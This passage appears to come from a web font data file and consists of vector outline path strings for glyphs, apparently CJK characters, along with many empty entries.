80,116,93r-14,30v-53,-7,-102,-30,-122,-65v-17,36,-70,59,-122,65r-13,-30v80,-17,117,-40,114,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm103,-9v1,16,-6,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r155,0r0,-28r39,0r0,125r-207,0"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm58,-39v-22,0,-29,-5,-29,-26r0,-206r39,0r0,78r69,0r0,-78r39,0r0,95r45,0r0,-99r38,0r0,325r-38,0r0,-195r-45,0r0,106r-118,0xm137,-69r0,-93r-69,0r0,79v2,25,46,10,69,14"},{},{},{"d":"355,-74r-55,0r0,128r-39,0r0,-329r39,0r0,67r55,0r0,31r-55,0r0,72r55,0r0,31xm132,-270v32,6,89,-17,88,23v-3,112,-22,167,-76,232r-29,-21v42,-55,62,-119,62,-190v1,-21,-28,-11,-45,-13r0,-31xm99,-270v13,0,19,5,18,19v-1,101,-24,154,-75,211r-27,-21v40,-50,60,-105,60,-165v0,-21,-30,-11,-48,-13r0,-31r72,0"},{"d":"200,-276v0,59,58,80,115,93r-11,30v-49,-6,-105,-33,-124,-66v-18,36,-70,58,-122,66r-12,-30v78,-18,115,-43,113,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-111v-21,0,-29,-8,-29,-28r0,-133r39,0r0,47r94,0r0,-47r40,0r0,161r-144,0xm172,-141r0,-54r-94,0v2,21,-9,54,15,54r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-10,-11,-10r-135,0v4,24,-11,68,14,68r132,0"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm58,-110v-22,0,-27,-6,-28,-27r0,-135r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,169r-39,0r0,-71r-41,0r0,67r-121,0xm139,-141r0,-54r-70,0v3,21,-9,54,15,54r55,0xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{},{"d":"317,-111r-40,0r0,-71r-75,0r0,-29r75,0r0,-64r40,0r0,164xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{"d":"317,-100r-40,0r0,-97r-104,0r0,-30r104,0r0,-48r40,0r0,175xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm217,-92v53,0,98,27,98,78v0,51,-44,78,-98,78v-54,0,-97,-27,-97,-78v0,-50,44,-78,97,-78xm217,34v32,0,58,-18,58,-48v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48"},{"d":"285,-196v-1,43,-26,66,-61,83r74,117r-47,0r-65,-108r-56,0r0,108r-41,0r0,-276v91,1,201,-14,196,76xm246,-194v0,-54,-61,-46,-116,-46r0,105r66,0v33,-11,50,-31,50,-59"},{},{},{"d":"326,-77r-39,0r0,-96r-38,0r0,75r-39,0r0,-177r39,0r0,72r38,0r0,-72r39,0r0,198xm58,-107v-22,0,-27,-6,-28,-27r0,-138r38,0r0,48r68,0r0,-48r38,0r0,165r-116,0xm136,-138r0,-56r-68,0v3,21,-10,56,15,56r53,0xm225,-77v-3,61,58,96,111,107r-13,27v-43,-1,-108,-41,-117,-74v-9,32,-75,75,-118,74r-13,-27v55,-12,113,-44,110,-107r40,0"},{},{"d":"134,-63v65,3,114,-4,122,-40r0,-172r39,0r0,104r59,0r0,30r-59,0r0,195r-39,0r0,-112v-33,22,-75,29,-147,27v-43,0,-76,3,-76,-40r0,-199r158,0r0,30r-118,0r0,68r113,0r0,30r-113,0r0,61v4,25,29,16,61,18"},{},{"d":"129,-145v42,2,83,-9,83,-38r0,-92r37,0r0,69r40,0r0,-69r37,0r0,176r-37,0r0,-76r-40,0r0,76r-37,0r0,-42v-23,22,-64,28,-116,28v-37,0,-59,-3,-59,-40r0,-117r115,0r0,30r-75,0r0,77v2,24,25,16,52,18xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{"d":"160,-143v-36,-5,-98,18,-98,-25r0,-107r236,0r0,27r-197,0r0,26r192,0r0,25r-192,0v0,14,-2,27,13,27r185,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,31v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,13,58r141,0"},{"d":"97,-109v-34,0,-57,-3,-57,-40r0,-120r40,0r0,110v3,31,57,15,82,15v67,0,31,-76,40,-131r38,0r0,68r47,0r0,-68r39,0r0,178r-39,0r0,-79r-47,0r0,78r-38,0r0,-35v-17,19,-64,24,-105,24xm225,-80v-4,65,56,96,111,109r-13,28v-42,-1,-108,-44,-117,-76v-9,34,-75,75,-118,76r-13,-28v57,-13,114,-43,110,-109r40,0"},{},{},{},{},{"d":"354,-119r-56,0r0,68r-40,0r0,-224r40,0r0,37r56,0r0,31r-56,0r0,57r56,0r0,31xm16,-113v57,-30,86,-72,82,-158r40,0v-4,77,20,121,80,154r-19,27v-32,-11,-69,-49,-80,-80v-10,35,-49,70,-84,85xm107,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"25,-194v0,-83,119,-110,167,-55r85,0r0,-26r40,0r0,175r-40,0r0,-40r-85,0v-48,54,-167,29,-167,-54xm208,-219v5,15,5,34,0,49r69,0r0,-49r-69,0xm118,-142v31,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,22,-54,53v0,30,23,52,54,52xm167,-47r1,75r72,0r0,-75r-73,0xm130,28v-3,-20,-2,-51,-2,-75r-43,0r0,-30r238,0r0,30r-43,0r-2,75r47,0r0,30r-242,0r0,-30r47,0"},{"d":"138,-142v56,3,109,-5,116,-36r0,-97r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-50v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,82v4,22,30,15,60,16xm277,-71v16,1,20,5,20,22r-6,103r-36,0r0,-80v0,-9,-5,-14,-14,-14r-170,0r0,-31r206,0"},{},{"d":"326,-92r-39,0r0,-82r-38,0r0,81r-39,0r0,-182r39,0r0,70r38,0r0,-70r39,0r0,183xm56,-112v-20,0,-27,-6,-26,-27r0,-131r120,0v17,0,25,8,24,24r-4,134r-114,0xm134,-143r0,-85v-3,-23,-44,-8,-66,-12r0,84v2,24,44,9,66,13xm327,-49r-6,103r-35,0r0,-80v0,-10,-4,-14,-14,-14r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"90,-151v-18,0,-25,-7,-25,-24r0,-99r39,0r0,79v0,9,4,13,13,13r185,0r0,31r-212,0xm341,-83r-322,0r0,-30r322,0r0,30xm86,52v-18,-1,-23,-5,-23,-24r0,-80r40,0r0,60v0,9,4,14,13,14r187,0r0,30r-217,0"},{"d":"185,-243v-2,44,-18,61,-63,60r0,-21v24,0,35,-18,28,-40r-28,0r0,-46v36,-7,65,5,63,47xm94,-243v-2,43,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":213},{"d":"354,-176r-56,0r0,92r-40,0r0,-191r40,0r0,69r56,0r0,30xm115,-277v52,0,95,34,95,84v1,51,-42,85,-95,85v-53,0,-95,-34,-95,-85v0,-50,43,-84,95,-84xm115,-139v32,0,56,-22,55,-54v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,32,22,54,55,54xm209,-78v-4,63,55,95,108,107r-13,28v-42,-1,-106,-42,-115,-75v-9,34,-73,74,-116,75r-13,-28v56,-11,112,-43,108,-107r41,0"},{"d":"90,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,94v0,9,5,13,14,13r188,0r0,30r-212,0xm341,-59r-141,0r0,113r-40,0r0,-113r-141,0r0,-31r322,0r0,31"},{},{},{},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,15,24,36r80,0r0,-41r40,0r0,176r-40,0r0,-36r-92,0r0,-29r92,0r0,-41r-84,0v-15,60,-64,100,-143,120xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,55,-19,55,-46v0,-27,-25,-46,-55,-46v-30,0,-56,18,-56,46v0,28,26,46,56,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-119v-69,7,-111,-57,-72,-107r-55,0r0,-30r107,0r0,-32r40,0r0,32r106,0r0,30r-55,0v39,49,-2,115,-71,107xm181,-149v27,0,48,-13,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,23,21,35,48,35xm341,-66r-322,0r0,-30r322,0r0,30xm86,52v-41,3,-17,-57,-23,-89r40,0v3,21,-10,58,14,59r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm132,-14v1,18,-6,43,14,42r131,0r0,-42r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,33r145,0r0,-33r40,0r0,135r-199,0"},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm17,-124v55,-29,83,-66,81,-147r40,0v-3,71,22,113,79,142r-18,27v-32,-12,-68,-46,-80,-78v-12,36,-48,68,-83,83xm269,-72v-2,57,14,87,51,107r-19,24v-20,-7,-46,-37,-50,-59v-4,21,-31,52,-50,59r-20,-24v37,-21,53,-49,51,-107r37,0xm153,-72v16,1,20,5,20,22r-6,104r-36,0r0,-81v-1,-27,-48,-9,-71,-14r0,-31r93,0"},{},{"d":"277,-97r0,-61r-68,0r0,-29r68,0r0,-33r-68,0r0,-29r68,0r0,-26r40,0r0,178r-40,0xm23,-126v55,-28,81,-65,79,-146r42,0v-3,70,23,111,79,141r-18,26v-33,-11,-68,-43,-81,-75v-11,36,-47,66,-82,82xm316,-12v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,43,-76,98,-76v53,0,97,27,97,76xm276,-12v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47v31,0,57,-18,57,-47"},{},{},{},{},{},{},{},{},{},{},{"d":"263,-276v0,54,21,73,59,96r-19,25v-25,-12,-53,-36,-61,-62v-7,27,-28,47,-62,63v-31,-15,-52,-35,-62,-63v-7,26,-35,51,-61,62r-19,-25v39,-22,59,-41,59,-96r43,0v-1,38,13,62,41,85v27,-21,40,-47,39,-85r43,0xm341,-105r-322,0r0,-29r322,0r0,29xm91,58v-42,4,-24,-48,-28,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v12,0,17,4,16,15r-5,65r-190,0v1,12,-3,29,10,28r190,0r0,28r-212,0"},{},{},{},{},{"d":"222,-211r0,44r55,0r0,-44r-55,0xm60,-107v-22,0,-29,-7,-29,-27r0,-138r38,0r0,50r40,0r0,-50r36,0r0,50r40,0r0,-50r37,0r0,32r55,0r0,-35r40,0r0,184r-40,0r0,-47r-55,0r0,31r-162,0xm185,-193r-40,0r0,57r40,0r0,-57xm109,-136r0,-57r-40,0v3,21,-9,57,14,57r26,0xm302,-68v13,0,16,5,16,17r-5,110r-199,0v-20,0,-25,-7,-26,-27r0,-100r214,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm258,-112r-38,0r0,-81r-54,0r0,-31r54,0r0,-51r38,0r0,163xm126,-272v-1,70,19,104,62,134r-21,25v-23,-11,-54,-48,-60,-75v-7,30,-37,67,-65,80r-21,-24v49,-34,65,-62,65,-140r40,0xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"180,-291v53,0,96,21,96,68v0,47,-43,68,-96,68v-54,0,-96,-21,-96,-68v0,-47,44,-68,96,-68xm124,-223v0,52,112,52,112,0v0,-52,-112,-52,-112,0xm141,-66v23,-4,55,-4,78,0r0,-36r-78,0r0,36xm180,68v-56,0,-99,-18,-100,-69v0,-20,8,-36,23,-48r0,-53r-84,0r0,-29r322,0r0,29r-84,0r0,53v15,12,23,28,23,48v-1,51,-44,69,-100,69xm119,-1v0,51,122,81,122,0v0,-28,-30,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{"d":"354,-183r-54,0r0,73r-40,0r0,-165r40,0r0,62r54,0r0,30xm55,-120v-22,0,-29,-5,-29,-26r0,-126r37,0r0,43r41,0r0,-43r36,0r0,43r41,0r0,-43r37,0r0,152r-163,0xm181,-200r-41,0r0,51r41,0r0,-51xm104,-149r0,-51r-41,0v2,19,-8,52,14,51r27,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-29,-10,-28r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,12,-5,30,10,29r178,0r0,30r-198,0"},{},{},{},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r139,0r0,-34r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{"d":"280,-274v16,1,21,5,20,22r-8,121r49,0r0,30r-322,0r0,-30r236,0r0,-44r-191,0r0,-29r191,0v0,-18,4,-41,-15,-40r-174,0r0,-30r214,0xm283,-66v13,0,16,5,16,18r-4,106r-205,0v-20,0,-27,-7,-27,-27r0,-97r220,0xm259,27v-4,-21,10,-63,-11,-63r-145,0v4,22,-11,62,14,63r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-29r69,0r0,-87r39,0r0,185xm145,-214v1,48,39,79,79,94r-16,27v-31,-10,-69,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-53,80,-98r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm317,-45r-6,99r-34,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r210,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"206,-209r0,45r71,0r0,-45r-71,0xm64,-104v-21,0,-29,-8,-29,-28r0,-140r39,0r0,50r93,0r0,-50r39,0r0,34r71,0r0,-37r40,0r0,202r-40,0r0,-61r-71,0r0,30r-142,0xm167,-134r0,-58r-93,0v3,22,-10,58,15,58r78,0xm219,-75v-3,61,57,92,110,104r-12,28v-42,-1,-109,-43,-118,-75v-9,33,-75,76,-118,75r-13,-28v54,-11,114,-42,111,-104r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-245r0,63r82,0r1,-63r-83,0xm145,-152r0,41r71,0r0,-41r-71,0xm341,-81r-322,0r0,-30r86,0r0,-41r-47,0r0,-30r42,0r-1,-63r-44,0r0,-30r250,0r0,30r-43,0r-2,63r42,0r0,30r-47,0r0,41r86,0r0,30xm200,-61v0,57,58,76,111,90r-12,28v-45,-1,-108,-35,-119,-66v-10,32,-77,64,-120,66r-11,-28v55,-12,111,-32,111,-90r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,18,51,14,73r80,0r0,-77r40,0r0,185r-40,0r0,-78r-94,0v-24,40,-68,70,-132,90r-14,-28v48,-17,82,-39,103,-65v-33,5,-67,2,-103,3r0,-30r119,0v5,-14,14,-43,-8,-43r-107,0r0,-30r142,0xm119,58v-21,0,-28,-7,-28,-27r0,-100r227,0r0,31r-187,0v4,23,-11,66,14,66r177,0r0,30r-203,0"},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,23,-12,69,13,69r125,0"},{"d":"73,-201v56,-26,132,-22,132,56r0,149r-40,0r0,-147v8,-51,-59,-45,-92,-34r0,181r-40,0r0,-301r40,0r0,96","w":235},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-100,176,-107,187,-15r64,0r0,-63r40,0r0,163r-40,0r0,-69r-65,0v-7,39,-45,64,-92,64v-52,0,-94,-30,-94,-80xm120,-147v31,0,55,-20,55,-50v0,-30,-24,-50,-55,-50v-32,0,-55,19,-55,50v-1,31,24,50,55,50xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{"d":"354,-178r-56,0r0,77r-40,0r0,-174r40,0r0,66r56,0r0,31xm58,-116v-21,-1,-29,-7,-29,-28r0,-128r40,0r0,45r93,0r0,-45r40,0r0,156r-144,0xm162,-147r0,-50r-93,0v2,20,-8,51,15,50r78,0xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v-1,15,-1,26,15,26r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,98r55,0r1,-98r-57,0xm259,-139v-36,38,-148,25,-240,28r0,-31r36,0v-4,-25,-1,-67,-2,-98r-31,0r0,-31r196,0r0,31r-29,0r-2,96v37,2,72,-12,72,-35r0,-96r39,0r0,68r56,0r0,31r-56,0r0,82r-39,0r0,-45xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm107,58v-21,0,-27,-6,-27,-26r0,-109r39,0r0,34r139,0r0,-34r40,0r0,135r-191,0"},{},{},{},{},{},{"d":"63,-109v-21,0,-29,-9,-29,-28r0,-135r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,183r-40,0r0,-84r-70,0r0,67r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"90,-123v-21,-1,-29,-6,-29,-27r0,-122r39,0r0,44r160,0r0,-44r39,0r0,149r-209,0xm260,-154r0,-44r-160,0v1,19,-7,44,15,44r145,0xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,30r56,0r0,30r-56,0r0,47r56,0r0,30xm17,-128v56,-27,83,-63,81,-143r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm90,58v-20,0,-27,-6,-27,-26r0,-92r237,0r0,30r-197,0v3,21,-10,58,14,58r187,0r0,30r-214,0"},{},{},{},{},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-91r214,0v17,0,25,9,24,25r-5,92r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-188v-3,-20,9,-56,-12,-56r-144,0v3,20,-10,56,14,56r142,0xm279,-60v16,1,20,5,19,22r-5,92r-35,0r0,-68v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm148,-240v-5,67,37,104,83,126r-18,28v-33,-10,-71,-46,-84,-76v-11,33,-53,69,-88,79r-18,-28v49,-21,89,-59,84,-129r-71,0r0,-30r184,0r0,30r-72,0xm112,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-216,0"},{"d":"91,-132v-42,3,-24,-50,-28,-85r193,0v-1,-12,5,-30,-10,-30r-183,0r0,-28r219,0v12,0,17,6,16,17r-4,68r-191,0v1,12,-5,30,10,30r191,0r0,28r-213,0xm341,-76r-322,0r0,-28r322,0r0,28xm200,-56v1,55,58,73,111,86r-13,27v-44,-3,-106,-32,-118,-64v-10,32,-74,62,-118,64r-13,-27v76,-17,113,-40,111,-86r40,0"},{},{},{},{},{"d":"126,-167v76,-18,153,0,153,82v0,58,-38,93,-94,93v-80,0,-101,-54,-103,-142v-3,-115,64,-182,180,-163r0,29v-85,-6,-133,22,-136,101xm185,-21v35,0,54,-23,54,-63v0,-59,-54,-60,-114,-58v-1,64,5,119,60,121"},{},{},{},{},{"d":"197,-273v47,1,15,66,19,101r-140,0v-44,1,-22,-63,-27,-101r148,0xm180,-198v-3,-17,9,-49,-11,-49r-80,0v2,19,-8,49,13,49r78,0xm279,-85r-75,0r0,-27r75,0r0,-163r40,0r0,204r-40,0r0,-14xm244,-134v-23,8,-56,13,-90,13r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-2,92,-6xm118,-1v0,15,-2,32,14,32r147,0r0,-32r-161,0xm105,59v-49,1,-19,-75,-27,-115r40,0r0,28r161,0r0,-28r40,0r0,115r-214,0"},{"d":"354,-176r-56,0r0,84r-40,0r0,-183r40,0r0,69r56,0r0,30xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm300,-49r-7,103r-34,0r0,-79v0,-27,-44,-11,-67,-15r0,-31r88,0v14,0,21,7,20,22xm172,-49r-5,103r-35,0r0,-79v-1,-28,-47,-10,-71,-15r0,-31r92,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"85,-98v-22,0,-29,-6,-29,-27r0,-145r38,0r0,51r67,0r0,-51r38,0r0,51r67,0r0,-51r38,0r0,172r-219,0xm266,-189r-67,0r0,60r67,0r0,-60xm161,-129r0,-60r-67,0v3,22,-11,60,15,60r52,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"354,-172r-56,0r0,74r-40,0r0,-177r40,0r0,72r56,0r0,31xm207,-98v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-23,81,-53,81,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r75,0r0,30v-24,1,-52,-2,-74,1v0,37,26,67,79,87xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,33r139,0r0,-33r40,0r0,134r-192,0"},{},{"d":"144,89r-103,0r0,-386r103,0r0,27r-66,0r0,332r66,0r0,27","w":165},{},{},{},{"d":"319,54r-40,0r0,-57r-79,0r0,-29r79,0r0,-243r40,0r0,329xm70,-122v-45,4,-23,-55,-28,-91r139,0v-1,-13,5,-32,-11,-31r-127,0r0,-29r159,0v37,2,12,59,15,89r-136,0v0,16,-4,33,14,33r129,0r0,29r-154,0xm251,-71v-28,9,-63,12,-101,12r0,109r-40,0r0,-109r-93,0r0,-30r136,0v36,0,66,0,94,-5"},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-89r214,0v17,0,25,9,24,25r-5,90r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-190v-3,-19,9,-53,-12,-54r-144,0v3,20,-9,55,14,54r142,0xm180,-74v55,0,100,21,100,71v0,51,-45,70,-100,70v-55,0,-100,-19,-100,-70v0,-50,45,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-99r-38,0r0,-74r-45,0r0,-30r45,0r0,-72r38,0r0,176xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,43,15,44v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm221,-82v54,0,98,23,98,73v0,49,-44,73,-98,73v-55,0,-99,-23,-99,-73v0,-50,44,-73,99,-73xm221,34v32,0,59,-14,59,-43v0,-29,-27,-44,-59,-44v-32,0,-60,15,-60,44v0,29,28,43,60,43"},{},{},{"d":"317,-97r-40,0r0,-82r-96,0r0,-29r96,0r0,-67r40,0r0,178xm77,-159v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-122r163,0r0,31r-124,0r0,81xm165,-46r1,74r76,0r0,-74r-77,0xm127,28r-1,-74r-42,0r0,-30r239,0r0,30r-41,0r-2,74r45,0r0,30r-243,0r0,-30r45,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-237v6,60,59,92,118,107r-13,30v-53,-8,-105,-42,-125,-82v-19,40,-73,72,-125,82r-13,-30v59,-16,110,-46,117,-107r-103,0r0,-30r248,0r0,30r-104,0xm341,-12r-322,0r0,-31r322,0r0,31"},{"d":"34,-128v43,-31,65,-70,63,-142r43,0v-2,54,12,92,41,123v29,-32,41,-69,40,-123r43,0v-2,65,19,109,64,142r-23,25v-28,-15,-53,-49,-62,-83v-6,32,-36,72,-62,86v-27,-15,-54,-52,-62,-86v-8,34,-34,67,-62,83xm341,-14r-322,0r0,-31r322,0r0,31"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,9,24,25r-5,88r-204,0xm257,-192v-2,-20,7,-53,-13,-53r-141,0v3,20,-9,54,14,53r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-31r-141,0r0,-30r322,0r0,30r-141,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm68,-112v-21,0,-29,-8,-29,-28r0,-132r39,0r0,46r94,0r0,-46r40,0r0,160r-144,0xm172,-143r0,-52r-94,0v2,20,-9,53,15,52r79,0xm217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-96,-27,-96,-77v0,-50,42,-77,96,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{"d":"319,54r-40,0r0,-162r-109,0r0,-31r109,0r0,-37r-109,0r0,-30r109,0r0,-69r40,0r0,329xm80,-85v0,21,21,16,42,17v37,0,70,-3,98,-8r5,27v-32,9,-72,13,-120,13v-38,1,-65,0,-65,-39r0,-195r161,0r0,30r-121,0r0,155"},{},{},{"d":"183,-271v34,-4,22,37,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"160,-156v-36,-5,-98,17,-98,-26r0,-93r214,0v17,0,25,9,24,25r-5,94r-95,0r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40xm258,-186v-3,-20,10,-58,-12,-58r-144,0v4,21,-11,58,14,58r142,0xm200,-66v-1,58,60,82,111,95r-11,28v